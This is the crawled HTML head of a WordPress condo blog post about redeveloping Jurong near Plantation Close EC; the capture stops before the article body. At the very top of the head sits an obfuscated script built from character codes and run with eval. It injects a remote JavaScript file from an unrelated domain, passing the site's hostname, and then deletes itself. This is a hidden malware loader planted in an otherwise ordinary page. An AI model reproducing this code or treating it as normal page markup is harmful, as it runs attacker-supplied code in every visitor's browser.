

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/
body_size: 39876
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &#038; Parks &#8211; Marion Style Condo</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marion Style Condo &raquo; Feed" href="https://www.marionberrystyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marion Style Condo &raquo; Comments Feed" href="https://www.marionberrystyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marion Style Condo &raquo; Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &#038; Parks Comments Feed" href="https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.marionberrystyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marionberrystyle.com%2Ftransforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.marionberrystyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marionberrystyle.com%2Ftransforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.marionberrystyle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/css/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/slick-1.8.1/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/slick-1.8.1/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='music-blog-style-css' href='https://www.marionberrystyle.com/wp-content/themes/music-blog/style.css?ver=6.9' type='text/css' media='all' />
<style id='music-blog-style-inline-css' type='text/css'>

	.hero-content .discover-me-button a{
        background-color: #48af48;
        color: #ffffff;
    }
    .hero-content .discover-me-button a:hover{
        background-color: #000000;
        color: #ffffff;
    }
	
/*# sourceURL=music-blog-style-inline-css */
</style>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.marionberrystyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.marionberrystyle.com/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marionberrystyle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/" />
<link rel='shortlink' href='https://www.marionberrystyle.com/?p=54' />
